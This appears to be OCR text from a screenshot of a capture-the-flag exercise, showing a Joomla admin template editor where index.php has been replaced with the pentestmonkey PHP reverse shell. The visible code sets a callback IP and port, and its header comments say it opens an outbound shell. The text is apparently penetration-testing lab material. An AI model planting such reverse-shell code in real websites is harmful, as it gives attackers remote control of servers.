 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA
ABP
System Users Menus Content Components Extensions Help
Cewl Curling s...
Templates: Customise (Protostar)
Joomla!®
Template Preview
Save
Save &
Help
Message
File saved.
Editor Create Overrides Templ
Editing file "/index.php" in te
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.22';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;